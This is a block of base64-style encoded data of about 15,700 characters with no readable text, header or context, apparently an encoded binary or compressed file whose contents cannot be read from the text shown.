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
